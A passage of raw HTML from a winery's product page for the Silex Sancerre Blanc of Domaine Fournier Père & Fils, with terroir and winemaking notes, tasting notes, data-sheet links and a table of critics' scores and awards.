data-cuvee="appellation"><h4>Appellations Cuvées</h4><ul><li data-appellation="sancerre"><a href="https://www.fournier-pere-fils.com/en/wine/les-belles-vignes-blanc/"><span class="vinRond blanc"></span>Sancerre Blanc AOP &#8211; Les Belles Vignes</a></li><li data-appellation="sancerre"><a href="https://www.fournier-pere-fils.com/en/wine/les-belles-vignes-rose/"><span class="vinRond rose"></span>Sancerre Rosé AOP &#8211; Les Belles Vignes</a></li><li data-appellation="sancerre"><a href="https://www.fournier-pere-fils.com/en/wine/les-belles-vignes-rouge/"><span class="vinRond rouge"></span>Sancerre Rouge AOP &#8211; Les Belles Vignes</a></li><li data-appellation="pouilly-fume"><a href="https://www.fournier-pere-fils.com/en/wine/les-deux-cailloux/"><span class="vinRond blanc"></span>Pouilly-Fumé AOP &#8211; Les Deux Cailloux</a></li><li data-appellation="menetou"><a href="https://www.fournier-pere-fils.com/en/wine/cotes-de-morogues/"><span class="vinRond blanc"></span>Menetou-Salon Blanc AOP &#8211; Côtes de Morogues</a></li><li data-appellation="menetou"><a href="https://www.fournier-pere-fils.com/en/wine/cotes-de-morogues-2/"><span class="vinRond rouge"></span>Menetou-Salon Rouge AOP &#8211; Côtes de Morogues</a></li></ul></div><div class="cuvee" data-cuvee="loire"><h4>Loire Cuvées</h4><ul><li data-appellation="vins-de-loire"><a href="https://www.fournier-pere-fils.com/en/wine/sauvignon-blanc-2/"><span class="vinRond blanc"></span>IGP Val de Loire &#8211; Sauvignon Blanc</a></li><li data-appellation="vins-de-loire"><a href="https://www.fournier-pere-fils.com/en/wine/pinot-noir-rose/"><span class="vinRond rose"></span>IGP Val de Loire &#8211; Pinot Noir Rosé</a></li><li data-appellation="vins-de-loire"><a href="https://www.fournier-pere-fils.com/en/wine/pinot-noir-2/"><span class="vinRond rouge"></span>France &#8211; Pinot Noir</a></li></ul></div>						</div>
					</div>
				</div>
			</div>
			<section class="vin description">
				<div class="contenu">
											<div class="categorie">
							<h2 id="buttonOpenLeftMenu">All our wines</h2>
							<p>Terroirs Cuvées</p>
							<div class="lesVins">
								<div class="vin"><a class="on" href="https://www.fournier-pere-fils.com/en/wine/silex/"><h3>Silex</h3><p>Sancerre Blanc AOP</p></a></div><div class="vin"><a href="https://www.fournier-pere-fils.com/en/wine/caillottes/"><h3>Caillottes</h3><p>Sancerre Blanc AOP</p></a></div><div class="vin"><a href="https://www.fournier-pere-fils.com/en/wine/terres-blanches/"><h3>Terres Blanches</h3><p>Sancerre Blanc AOP</p></a></div><div class="vin"><a href="https://www.fournier-pere-fils.com/en/wine/terres-blanches-rouge/"><h3>Terres Blanches</h3><p>Sancerre Rouge AOP</p></a></div>							</div>
						</div>
											<div class="image">
							<img decoding="async" src="https://www.fournier-pere-fils.com/en/wp-content/uploads/sites/3/2020/09/fournier-sancerre-blanc-silex-illus.png" srcset="https://www.fournier-pere-fils.com/en/wp-content/uploads/sites/3/2020/09/fournier-sancerre-blanc-silex-illus.png 800w, https://www.fournier-pere-fils.com/en/wp-content/uploads/sites/3/2020/09/fournier-sancerre-blanc-silex-illus-120x120.png 120w, https://www.fournier-pere-fils.com/en/wp-content/uploads/sites/3/2020/09/fournier-sancerre-blanc-silex-illus-240x240.png 240w, https://www.fournier-pere-fils.com/en/wp-content/uploads/sites/3/2020/09/fournier-sancerre-blanc-silex-illus-480x480.png 480w, https://www.fournier-pere-fils.com/en/wp-content/uploads/sites/3/2020/09/fournier-sancerre-blanc-silex-illus-768x768.png 768w" sizes="(max-width: 800px) 100vw, 800px" alt="" class="background" />							<div class="wrap" data-sal="slide-down" data-sal-easing="ease-out-expo"
							     style="--sal-duration: 2s; --sal-delay: .4s;">
								<img decoding="async" src="https://www.fournier-pere-fils.com/en/wp-content/uploads/sites/3/2020/09/Domaine-Fournier-Cuvee-Terroir-Silex-2023.png" srcset="https://www.fournier-pere-fils.com/en/wp-content/uploads/sites/3/2020/09/Domaine-Fournier-Cuvee-Terroir-Silex-2023.png 229w, https://www.fournier-pere-fils.com/en/wp-content/uploads/sites/3/2020/09/Domaine-Fournier-Cuvee-Terroir-Silex-2023-120x451.png 120w" sizes="(max-width: 229px) 100vw, 229px" alt="" class="thumbnail" />							</div>
						</div>
											<div class="content">
							<div class="head">
								<h1>Silex</h1>
								<p>Sancerre Blanc AOP</p>							</div>
							<p>The ‘Silex’ terroir produces the most sought-after Sancerre thanks to their elegance and their intense minerality. Located alongside the Loire river, it is a very ‘early-ripening’ soil. The flint stones accumulate heat from the sun during the day and radiate at night which accelerate the maturity of the grapes.</p>
															<div class="buy-this-wine">
									<p>This wine is available in France from <strong>31,65 €</strong> at your preferred wine shop, or at our online shop <strong>Aux Trésors de Bacchus</strong><br />
<a href="https://www.tresorsdebacchus.com/sancerre-blanc-silex-fournier-pere-et-fils-2023" target="_blank" rel="noopener">Buy online</a></p>
								</div>
													</div>
									</div>
			</section>
			

			<section class="vin carte">
				<div class="contenu">
					<div class="carte newMap">
						<img decoding="async" src="https://www.fournier-pere-fils.com/en/wp-content/uploads/sites/3/2020/11/carte-vin-fournier-5-120x158.png" data-srcset="https://www.fournier-pere-fils.com/en/wp-content/uploads/sites/3/2020/11/carte-vin-fournier-5.png 900w, https://www.fournier-pere-fils.com/en/wp-content/uploads/sites/3/2020/11/carte-vin-fournier-5-120x158.png 120w, https://www.fournier-pere-fils.com/en/wp-content/uploads/sites/3/2020/11/carte-vin-fournier-5-240x316.png 240w, https://www.fournier-pere-fils.com/en/wp-content/uploads/sites/3/2020/11/carte-vin-fournier-5-480x632.png 480w, https://www.fournier-pere-fils.com/en/wp-content/uploads/sites/3/2020/11/carte-vin-fournier-5-768x1011.png 768w" data-sizes="(max-width: 900px) 100vw, 900px" alt="" data-lazy />						<img decoding="async" src="https://www.fournier-pere-fils.com/en/wp-content/uploads/sites/3/2020/09/carte-terroirs-silex-vin-fournier-120x158.png" data-srcset="https://www.fournier-pere-fils.com/en/wp-content/uploads/sites/3/2020/09/carte-terroirs-silex-vin-fournier.png 900w, https://www.fournier-pere-fils.com/en/wp-content/uploads/sites/3/2020/09/carte-terroirs-silex-vin-fournier-120x158.png 120w, https://www.fournier-pere-fils.com/en/wp-content/uploads/sites/3/2020/09/carte-terroirs-silex-vin-fournier-240x316.png 240w, https://www.fournier-pere-fils.com/en/wp-content/uploads/sites/3/2020/09/carte-terroirs-silex-vin-fournier-480x632.png 480w, https://www.fournier-pere-fils.com/en/wp-content/uploads/sites/3/2020/09/carte-terroirs-silex-vin-fournier-768x1011.png 768w" data-sizes="(max-width: 900px) 100vw, 900px" alt="" data-lazy class="anim" />					</div>
											<div class="description">
							<div class="page" title="Page 1">
<div class="layoutArea">
<div class="column">
<p>Located alongside the Loire river, it is a very ‘early-ripening’ soil.</p>
</div>
</div>
</div>
						</div>
									</div>
									<div class="decoration">
						<img decoding="async" src="https://www.fournier-pere-fils.com/en/wp-content/uploads/sites/3/2020/11/fournier-feuille-vigne-120x120.png" data-srcset="https://www.fournier-pere-fils.com/en/wp-content/uploads/sites/3/2020/11/fournier-feuille-vigne.png 700w, https://www.fournier-pere-fils.com/en/wp-content/uploads/sites/3/2020/11/fournier-feuille-vigne-120x120.png 120w, https://www.fournier-pere-fils.com/en/wp-content/uploads/sites/3/2020/11/fournier-feuille-vigne-240x240.png 240w, https://www.fournier-pere-fils.com/en/wp-content/uploads/sites/3/2020/11/fournier-feuille-vigne-480x480.png 480w" data-sizes="(max-width: 700px) 100vw, 700px" alt="" data-lazy />					</div>
							</section>
			

			<section class="vin caracteristiques">
									<div class="background">
						<img decoding="async" src="https://www.fournier-pere-fils.com/en/wp-content/uploads/sites/3/2020/11/cuvees-terroirs-2-120x120.png" data-srcset="https://www.fournier-pere-fils.com/en/wp-content/uploads/sites/3/2020/11/cuvees-terroirs-2.png 700w, https://www.fournier-pere-fils.com/en/wp-content/uploads/sites/3/2020/11/cuvees-terroirs-2-120x120.png 120w, https://www.fournier-pere-fils.com/en/wp-content/uploads/sites/3/2020/11/cuvees-terroirs-2-240x240.png 240w, https://www.fournier-pere-fils.com/en/wp-content/uploads/sites/3/2020/11/cuvees-terroirs-2-480x480.png 480w" data-sizes="(max-width: 700px) 100vw, 700px" alt="" data-lazy />					</div>
					<div class="contenuDescriptionCategorie">
												<h2>Terroirs Cuvées</h2>
						<p>Domaine Fournier Père &amp; Fils pursues its mission of revealing the terroirs of our beautiful land for sommeliers and wine lovers.</p>
<p>Our ‘Terroirs Selection’ range reveals the nuances and the style of 4 Terroirs curated from our finest Sancerre and Pouilly-Fumé vineyards. They easily distinguish themselves by their aromatic intensity and their complexity.</p>
											</div>
				<div class="contenu"><div class="paragraphe"><h2>WINEMAKING &amp; AGEING</h2><p>The grapes are picked very early in the season. They are delicately pressed in a pneumatic press. Prior to the fermentation, the terroir expression is maximized by an extended contact between the clear juice and the fine lees. A cold temperature fermentation ensures a slow fermentation that reveals the complexity. The aging on fine lees for 8 months refines the style and magnifies the balance.</p>
</div><div class="paragraphe"><h2>FOOD PAIRING</h2><p>Thanks to its great minerality, the Silex shines with delicate seafood, lobsters or cappon magro. This cuvée is a great match with your best ‘gourmet’ dishes.</p>
</div></div>				</div>
			</section>
			

			<section class="vin noteDegustation">
				<div class="contenu">
					<div class="wrap">
						<h2>Tasting note</h2>
						<div class="notes"><div class="note"><h4>Aromas &amp; taste</h4><p>Silex proudly displays the elegance and the mineral nuances of its soil. The mouthfeel texture compares to lemon sorbet sensations. The minerality is precise, intense and complemented by a hint of gooseberry and lime flavors.</p>
</div></div>					</div>
										<div class="decoration">
						<img decoding="async" src="https://www.fournier-pere-fils.com/en/wp-content/uploads/sites/3/2020/09/fournier-verre-de-vin-blanc-120x307.png" data-srcset="https://www.fournier-pere-fils.com/en/wp-content/uploads/sites/3/2020/09/fournier-verre-de-vin-blanc.png 195w, https://www.fournier-pere-fils.com/en/wp-content/uploads/sites/3/2020/09/fournier-verre-de-vin-blanc-120x307.png 120w" data-sizes="(max-width: 195px) 100vw, 195px" alt="" data-lazy class="premierGauche" /><img decoding="async" src="https://www.fournier-pere-fils.com/en/wp-content/uploads/sites/3/2020/11/fournier-vin-acidule-120x120.png" data-srcset="https://www.fournier-pere-fils.com/en/wp-content/uploads/sites/3/2020/11/fournier-vin-acidule.png 600w, https://www.fournier-pere-fils.com/en/wp-content/uploads/sites/3/2020/11/fournier-vin-acidule-120x120.png 120w, https://www.fournier-pere-fils.com/en/wp-content/uploads/sites/3/2020/11/fournier-vin-acidule-240x240.png 240w, https://www.fournier-pere-fils.com/en/wp-content/uploads/sites/3/2020/11/fournier-vin-acidule-480x480.png 480w" data-sizes="(max-width: 600px) 100vw, 600px" alt="" data-lazy class="arriereHautGauche" /><img decoding="async" src="https://www.fournier-pere-fils.com/en/wp-content/uploads/sites/3/2020/11/fournier-vin-fruit-groseille-120x120.png" data-srcset="https://www.fournier-pere-fils.com/en/wp-content/uploads/sites/3/2020/11/fournier-vin-fruit-groseille.png 600w, https://www.fournier-pere-fils.com/en/wp-content/uploads/sites/3/2020/11/fournier-vin-fruit-groseille-120x120.png 120w, https://www.fournier-pere-fils.com/en/wp-content/uploads/sites/3/2020/11/fournier-vin-fruit-groseille-240x240.png 240w, https://www.fournier-pere-fils.com/en/wp-content/uploads/sites/3/2020/11/fournier-vin-fruit-groseille-480x480.png 480w" data-sizes="(max-width: 600px) 100vw, 600px" alt="" data-lazy class="arriereBasDroite" />					</div>
								</div>
			</section>
			

				<div class="fichesTechniques">
					<span class="downloadText">View the data sheet</span>
					<div class="fakeSelect more">
													<div class="fiches">
								<div class="fiche active" data-year="2023" data-filename="fournier_sancerre_silex_2023_EN.pdf" data-url="https://www.fournier-pere-fils.com/en/wp-content/uploads/sites/3/2020/09/fournier_sancerre_silex_2023_EN.pdf"><span class="year">2023</span></div><div class="fiche" data-year="2022" data-filename="Fournier_Silex_2022.pdf" data-url="https://www.fournier-pere-fils.com/en/wp-content/uploads/sites/3/2020/09/Fournier_Silex_2022.pdf"><span class="year">2022</span></div><div class="fiche" data-year="2021" data-filename="Fournier_Silex_2021.pdf" data-url="https://www.fournier-pere-fils.com/en/wp-content/uploads/sites/3/2020/09/Fournier_Silex_2021.pdf"><span class="year">2021</span></div><div class="fiche" data-year="2020" data-filename="Fournier_Silex_2020.pdf" data-url="https://www.fournier-pere-fils.com/en/wp-content/uploads/sites/3/2020/09/Fournier_Silex_2020.pdf"><span class="year">2020</span></div>							</div>
												<div class="currentSelected"><span
									class="year">2023</span></div>
					</div>
					<div class="download">
						<span class="download">ok</span>
					</div>
				</div>
			

				<section class="vin notesRecompenses">
											<div class="decoration">
							<img decoding="async" src="https://www.fournier-pere-fils.com/en/wp-content/uploads/sites/3/2020/11/fournier-illustration-recompenses-120x154.png" data-srcset="https://www.fournier-pere-fils.com/en/wp-content/uploads/sites/3/2020/11/fournier-illustration-recompenses.png 337w, https://www.fournier-pere-fils.com/en/wp-content/uploads/sites/3/2020/11/fournier-illustration-recompenses-120x154.png 120w, https://www.fournier-pere-fils.com/en/wp-content/uploads/sites/3/2020/11/fournier-illustration-recompenses-240x308.png 240w" data-sizes="(max-width: 337px) 100vw, 337px" alt="" data-lazy />						</div>
										<div class="contenu">
						<div class="contenuRecompenses">
							<h2>Notes &#038; Awards</h2>
													</div>
							<div class="lesRecompenses">
		<div class="selectYear"><span class="filterByYear">Filter by year</span><select class="year"><option value="">All</option><option value="2025">2025</option><option value="2023">2023</option><option value="2022">2022</option><option value="2021">2021</option><option value="2020">2020</option><option value="2019">2019</option><option value="2017">2017</option><option value="2016">2016</option><option value="2015">2015</option><option value="2014">2014</option><option value="2013">2013</option><option value="2012">2012</option></select><span class="after">of publication</span></div>		<table id="recompenses" class="recompenses light">
			<thead>
			<tr>
				<th>Date</th>
								<th>Vintage <button class="sort off" data-column="millesime" data-order="asc"></button></th>
				<th>Publication</th>
				<th>Awards</th>
				<th></th>
			</tr>
			</thead>
			<tbody class="list">
			<tr>				<td class="date" data-column="Date" class="date">April 25</td>
								<td class="millesime" data-column="Vintage" class="millesime">2023</td>
				<td data-column="Publication" class="publication">
					<p>Challenges</p>
				</td>
				<td data-column="Awards" class="recompenses">
									</td>
				<td data-column="Link" class="lien"><a href="https://www.fournier-pere-fils.com/en/wp-content/uploads/sites/3/2020/09/fournier_presse_challenges_terroirs_silex_avril_25_FR.pdf" rel="noopener" target="_blank">Consult</a></td>				</tr>
				<tr>				<td class="date" data-column="Date" class="date">April 25</td>
								<td class="millesime" data-column="Vintage" class="millesime">2023</td>
				<td data-column="Publication" class="publication">
					<p>Email Gourmand</p>
				</td>
				<td data-column="Awards" class="recompenses">
									</td>
				<td data-column="Link" class="lien"><a href="https://www.fournier-pere-fils.com/en/wp-content/uploads/sites/3/2020/09/fournier_presse_emailgourmand_terroirs_silex_avril_25_FR.pdf" rel="noopener" target="_blank">Consult</a></td>				</tr>
				<tr>				<td class="date" data-column="Date" class="date">January 25</td>
								<td class="millesime" data-column="Vintage" class="millesime">2023</td>
				<td data-column="Publication" class="publication">
					<p>Charente Libre</p>
				</td>
				<td data-column="Awards" class="recompenses">
									</td>
				<td data-column="Link" class="lien"><a href="https://www.fournier-pere-fils.com/en/wp-content/uploads/sites/3/2020/09/fournier_presse_charentelibreweb_terroirs_silex_janvier_25_FR.pdf" rel="noopener" target="_blank">Consult</a></td>				</tr>
				<tr>				<td class="date" data-column="Date" class="date">November 23</td>
								<td class="millesime" data-column="Vintage" class="millesime">2022</td>
				<td data-column="Publication" class="publication">
					<img decoding="async" src="https://www.fournier-pere-fils.com/en/wp-content/uploads/sites/3/2020/11/jamessuckling-logo.png" srcset="https://www.fournier-pere-fils.com/en/wp-content/uploads/sites/3/2020/11/jamessuckling-logo.png 450w, https://www.fournier-pere-fils.com/en/wp-content/uploads/sites/3/2020/11/jamessuckling-logo-120x39.png 120w, https://www.fournier-pere-fils.com/en/wp-content/uploads/sites/3/2020/11/jamessuckling-logo-240x78.png 240w" sizes="(max-width: 450px) 100vw, 450px" alt="" />				</td>
				<td data-column="Awards" class="recompenses">
					<p>91pts / Fresh and zesty with notes of lemon zest, warm herbs and stones. It’s medium body with fresh acidity. Vivid and crisp with a succulent character throughout. Flavorful finish. Drink now.</p>
				</td>
				<td data-column="Link" class="lien"></td>				</tr>
				<tr>				<td class="date" data-column="Date" class="date">February 22</td>
								<td class="millesime" data-column="Vintage" class="millesime">2020</td>
				<td data-column="Publication" class="publication">
					<img decoding="async" src="https://www.fournier-pere-fils.com/en/wp-content/uploads/sites/3/2020/11/Wine-Spirits_logo-gris.png" srcset="https://www.fournier-pere-fils.com/en/wp-content/uploads/sites/3/2020/11/Wine-Spirits_logo-gris.png 267w, https://www.fournier-pere-fils.com/en/wp-content/uploads/sites/3/2020/11/Wine-Spirits_logo-gris-120x38.png 120w, https://www.fournier-pere-fils.com/en/wp-content/uploads/sites/3/2020/11/Wine-Spirits_logo-gris-240x76.png 240w" sizes="(max-width: 267px) 100vw, 267px" alt="" />				</td>
				<td data-column="Awards" class="recompenses">
					<img decoding="async" src="https://www.fournier-pere-fils.com/en/wp-content/uploads/sites/3/2020/09/Wine-Spirits_91.png" srcset="https://www.fournier-pere-fils.com/en/wp-content/uploads/sites/3/2020/09/Wine-Spirits_91.png 200w, https://www.fournier-pere-fils.com/en/wp-content/uploads/sites/3/2020/09/Wine-Spirits_91-120x120.png 120w" sizes="(max-width: 200px) 100vw, 200px" alt="" />				</td>
				<td data-column="Link" class="lien"><a href="https://www.wineandspiritsmagazine.com/inside-the-regional-tasting-reports/loire-tasting-report/sancerre-sauvignon" rel="nofollow noreferrer noopener" target="_blank">Consult</a></td>				</tr>
				<tr>				<td class="date" data-column="Date" class="date">September 21</td>
								<td class="millesime" data-column="Vintage" class="millesime">2019</td>
				<td data-column="Publication" class="publication">
					<img decoding="async" src="https://www.fournier-pere-fils.com/en/wp-content/uploads/sites/3/2020/11/Guide-hachette_Named.png" srcset="https://www.fournier-pere-fils.com/en/wp-content/uploads/sites/3/2020/11/Guide-hachette_Named.png 430w, https://www.fournier-pere-fils.com/en/wp-content/uploads/sites/3/2020/11/Guide-hachette_Named-120x120.png 120w, https://www.fournier-pere-fils.com/en/wp-content/uploads/sites/3/2020/11/Guide-hachette_Named-240x240.png 240w" sizes="(max-width: 430px) 100vw, 430px" alt="" />				</td>
				<td data-column="Awards" class="recompenses">
					<img decoding="async" src="https://www.fournier-pere-fils.com/en/wp-content/uploads/sites/3/2020/11/Guide-hachette_1-star.png" srcset="https://www.fournier-pere-fils.com/en/wp-content/uploads/sites/3/2020/11/Guide-hachette_1-star.png 430w, https://www.fournier-pere-fils.com/en/wp-content/uploads/sites/3/2020/11/Guide-hachette_1-star-120x120.png 120w, https://www.fournier-pere-fils.com/en/wp-content/uploads/sites/3/2020/11/Guide-hachette_1-star-240x240.png 240w" sizes="(max-width: 430px) 100vw, 430px" alt="" />				</td>
				<td data-column="Link" class="lien"></td>				</tr>
				<tr class="hide">				<td class="date" data-column="Date" class="date">July 21</td>
								<td class="millesime" data-column="Vintage" class="millesime">2019</td>
				<td data-column="Publication" class="publication">
					<img decoding="async" src="https://www.fournier-pere-fils.com/en/wp-content/uploads/sites/3/2020/11/wine-enthusiast-logo-1.png" srcset="https://www.fournier-pere-fils.com/en/wp-content/uploads/sites/3/2020/11/wine-enthusiast-logo-1.png 450w, https://www.fournier-pere-fils.com/en/wp-content/uploads/sites/3/2020/11/wine-enthusiast-logo-1-120x39.png 120w, https://www.fournier-pere-fils.com/en/wp-content/uploads/sites/3/2020/11/wine-enthusiast-logo-1-240x78.png 240w" sizes="(max-width: 450px) 100vw, 450px" alt="" />				</td>
				<td data-column="Awards" class="recompenses">
					<img decoding="async" src="https://www.fournier-pere-fils.com/en/wp-content/uploads/sites/3/2020/11/Wine-Enthusiast_90.png" srcset="https://www.fournier-pere-fils.com/en/wp-content/uploads/sites/3/2020/11/Wine-Enthusiast_90.png 500w, https://www.fournier-pere-fils.com/en/wp-content/uploads/sites/3/2020/11/Wine-Enthusiast_90-120x120.png 120w, https://www.fournier-pere-fils.com/en/wp-content/uploads/sites/3/2020/11/Wine-Enthusiast_90-240x240.png 240w, https://www.fournier-pere-fils.com/en/wp-content/uploads/sites/3/2020/11/Wine-Enthusiast_90-480x480.png 480w" sizes="(max-width: 500px) 100vw, 500px" alt="" />				</td>
				<td data-column="Link" class="lien"></td>				</tr>
				<tr class="hide">				<td class="date" data-column="Date" class="date">July 21</td>
								<td class="millesime" data-column="Vintage" class="millesime">2018</td>
				<td data-column="Publication" class="publication">
					<img decoding="async" src="https://www.fournier-pere-fils.com/en/wp-content/uploads/sites/3/2020/11/Capture-decran-2021-07-16-a-15.44.56-copie.jpg" srcset="https://www.fournier-pere-fils.com/en/wp-content/uploads/sites/3/2020/11/Capture-decran-2021-07-16-a-15.44.56-copie.jpg 219w, https://www.fournier-pere-fils.com/en/wp-content/uploads/sites/3/2020/11/Capture-decran-2021-07-16-a-15.44.56-copie-120x72.jpg 120w" sizes="(max-width: 219px) 100vw, 219px" alt="" />				</td>
				<td data-column="Awards" class="recompenses">
					<p>90/100 &#8211; &#8216;The bouquet of peaches, star fruit, and gooseberry is grassy fresh with fruity punctuations. The texture is rich with chalky minerals, complementing the flavors of flint, limestone, crushed shell, lemon, and dried thyme. Crisp on the finish, this is a refreshing wine.&#8217;</p>
				</td>
				<td data-column="Link" class="lien"></td>				</tr>
				<tr class="hide">				<td class="date" data-column="Date" class="date">June 21</td>
								<td class="millesime" data-column="Vintage" class="millesime">2019</td>
				<td data-column="Publication" class="publication">
					<img decoding="async" src="https://www.fournier-pere-fils.com/en/wp-content/uploads/sites/3/2020/11/James-suckling.png" srcset="https://www.fournier-pere-fils.com/en/wp-content/uploads/sites/3/2020/11/James-suckling.png 400w, https://www.fournier-pere-fils.com/en/wp-content/uploads/sites/3/2020/11/James-suckling-120x30.png 120w, https://www.fournier-pere-fils.com/en/wp-content/uploads/sites/3/2020/11/James-suckling-240x60.png 240w" sizes="(max-width: 400px) 100vw, 400px" alt="" />				</td>
				<td data-column="Awards" class="recompenses">
					<p><strong>92 pts</strong> / Gooseberry, lime, nettle and juniper on the nose. It’s medium-bodied with bright, tangy acidity. Compact, mineral and sleek with saline and spice undertones. Drink now or hold.</p>
				</td>
				<td data-column="Link" class="lien"></td>				</tr>
				<tr class="hide">				<td class="date" data-column="Date" class="date">September 20</td>
								<td class="millesime" data-column="Vintage" class="millesime">2018</td>
				<td data-column="Publication" class="publication">
					<img decoding="async" src="https://www.fournier-pere-fils.com/en/wp-content/uploads/sites/3/2020/11/James-suckling.png" srcset="https://www.fournier-pere-fils.com/en/wp-content/uploads/sites/3/2020/11/James-suckling.png 400w, https://www.fournier-pere-fils.com/en/wp-content/uploads/sites/3/2020/11/James-suckling-120x30.png 120w, https://www.fournier-pere-fils.com/en/wp-content/uploads/sites/3/2020/11/James-suckling-240x60.png 240w" sizes="(max-width: 400px) 100vw, 400px" alt="" />				</td>
				<td data-column="Awards" class="recompenses">
					<p><strong>92 points</strong> / A bright, fresh Sancerre with peach, pear and lemon and lime aromas and flavors. Medium body with a creamy, balanced finish. Drink now.</p>
				</td>
				<td data-column="Link" class="lien"></td>				</tr>
				<tr class="hide">				<td class="date" data-column="Date" class="date">May 20</td>
								<td class="millesime" data-column="Vintage" class="millesime">2018</td>
				<td data-column="Publication" class="publication">
					<img decoding="async" src="https://www.fournier-pere-fils.com/en/wp-content/uploads/sites/3/2020/11/wine-enthusiast-logo.png" srcset="https://www.fournier-pere-fils.com/en/wp-content/uploads/sites/3/2020/11/wine-enthusiast-logo.png 450w, https://www.fournier-pere-fils.com/en/wp-content/uploads/sites/3/2020/11/wine-enthusiast-logo-120x39.png 120w, https://www.fournier-pere-fils.com/en/wp-content/uploads/sites/3/2020/11/wine-enthusiast-logo-240x78.png 240w" sizes="(max-width: 450px) 100vw, 450px" alt="" />				</td>
				<td data-column="Awards" class="recompenses">
					<p><strong>93 points</strong> / Grapes for this wine are grown on flinty soil, which gives a strong mineral edge. That and the tangy, ripe fruitiness promise aging. This wine will be best from 2021.</p>
				</td>
				<td data-column="Link" class="lien"></td>				</tr>
				<tr class="hide">				<td class="date" data-column="Date" class="date">March 20</td>
								<td class="millesime" data-column="Vintage" class="millesime">2018</td>
				<td data-column="Publication" class="publication">
					<img decoding="async" src="https://www.fournier-pere-fils.com/en/wp-content/uploads/sites/3/2020/09/CONCOURS-MONDIAL-SAUVIGNON.png" srcset="https://www.fournier-pere-fils.com/en/wp-content/uploads/sites/3/2020/09/CONCOURS-MONDIAL-SAUVIGNON.png 200w, https://www.fournier-pere-fils.com/en/wp-content/uploads/sites/3/2020/09/CONCOURS-MONDIAL-SAUVIGNON-120x120.png 120w" sizes="(max-width: 200px) 100vw, 200px" alt="" />				</td>
				<td data-column="Awards" class="recompenses">
					<img decoding="async" src="https://www.fournier-pere-fils.com/en/wp-content/uploads/sites/3/2020/09/CONCOURS-MONDIAL-SAUVIGNON-argent.png" srcset="https://www.fournier-pere-fils.com/en/wp-content/uploads/sites/3/2020/09/CONCOURS-MONDIAL-SAUVIGNON-argent.png 200w, https://www.fournier-pere-fils.com/en/wp-content/uploads/sites/3/2020/09/CONCOURS-MONDIAL-SAUVIGNON-argent-120x120.png 120w" sizes="(max-width: 200px) 100vw, 200px" alt="" />				</td>
				<td data-column="Link" class="lien"></td>				</tr>
				<tr class="hide">				<td class="date" data-column="Date" class="date">May 19</td>
								<td class="millesime" data-column="Vintage" class="millesime">2017</td>
				<td data-column="Publication" class="publication">
					<img decoding="async" src="https://www.fournier-pere-fils.com/en/wp-content/uploads/sites/3/2020/11/concours-mondial-bruxelles-logo.png" srcset="https://www.fournier-pere-fils.com/en/wp-content/uploads/sites/3/2020/11/concours-mondial-bruxelles-logo.png 400w, https://www.fournier-pere-fils.com/en/wp-content/uploads/sites/3/2020/11/concours-mondial-bruxelles-logo-120x30.png 120w, https://www.fournier-pere-fils.com/en/wp-content/uploads/sites/3/2020/11/concours-mondial-bruxelles-logo-240x60.png 240w" sizes="(max-width: 400px) 100vw, 400px" alt="" />				</td>
				<td data-column="Awards" class="recompenses">
					<img decoding="async" src="https://www.fournier-pere-fils.com/en/wp-content/uploads/sites/3/2020/11/CONCOURS-MONDIAL-BRUXELLES-ARGETN.png" srcset="https://www.fournier-pere-fils.com/en/wp-content/uploads/sites/3/2020/11/CONCOURS-MONDIAL-BRUXELLES-ARGETN.png 200w, https://www.fournier-pere-fils.com/en/wp-content/uploads/sites/3/2020/11/CONCOURS-MONDIAL-BRUXELLES-ARGETN-120x120.png 120w" sizes="(max-width: 200px) 100vw, 200px" alt="" />				</td>
				<td data-column="Link" class="lien"></td>				</tr>
				<tr class="hide">				<td class="date" data-column="Date" class="date">May 19</td>
								<td class="millesime" data-column="Vintage" class="millesime">2015</td>
				<td data-column="Publication" class="publication">
					<img decoding="async" src="https://www.fournier-pere-fils.com/en/wp-content/uploads/sites/3/2020/11/logo-WINE-SPECTATOR.png" srcset="https://www.fournier-pere-fils.com/en/wp-content/uploads/sites/3/2020/11/logo-WINE-SPECTATOR.png 400w, https://www.fournier-pere-fils.com/en/wp-content/uploads/sites/3/2020/11/logo-WINE-SPECTATOR-120x30.png 120w, https://www.fournier-pere-fils.com/en/wp-content/uploads/sites/3/2020/11/logo-WINE-SPECTATOR-240x60.png 240w" sizes="(max-width: 400px) 100vw, 400px" alt="" />				</td>
				<td data-column="Awards" class="recompenses">
					<p>91 points / Shows a hint of maturity, with a lemon gelée note leading off, followed by yellow apple, gooseberry and herb flavors. Lively finish. Drink now through 2020.</p>
				</td>
				<td data-column="Link" class="lien"></td>				</tr>
				<tr class="hide">				<td class="date" data-column="Date" class="date">March 19</td>
								<td class="millesime" data-column="Vintage" class="millesime">2017</td>
				<td data-column="Publication" class="publication">
					<img decoding="async" src="https://www.fournier-pere-fils.com/en/wp-content/uploads/sites/3/2020/09/CONCOURS-MONDIAL-SAUVIGNON.png" srcset="https://www.fournier-pere-fils.com/en/wp-content/uploads/sites/3/2020/09/CONCOURS-MONDIAL-SAUVIGNON.png 200w, https://www.fournier-pere-fils.com/en/wp-content/uploads/sites/3/2020/09/CONCOURS-MONDIAL-SAUVIGNON-120x120.png 120w" sizes="(max-width: 200px) 100vw, 200px" alt="" />				</td>
				<td data-column="Awards" class="recompenses">
					<img decoding="async" src="https://www.fournier-pere-fils.com/en/wp-content/uploads/sites/3/2020/09/CONCOURS-MONDIAL-SAUVIGNON-argent.png" srcset="https://www.fournier-pere-fils.com/en/wp-content/uploads/sites/3/2020/09/CONCOURS-MONDIAL-SAUVIGNON-argent.png 200w, https://www.fournier-pere-fils.com/en/wp-content/uploads/sites/3/2020/09/CONCOURS-MONDIAL-SAUVIGNON-argent-120x120.png 120w" sizes="(max-width: 200px) 100vw, 200px" alt="" />				</td>
				<td data-column="Link" class="lien"></td>				</tr>
				<tr class="hide">				<td class="date" data-column="Date" class="date">February 19</td>
								<td class="millesime" data-column="Vintage" class="millesime">2015</td>
				<td data-column="Publication" class="publication">
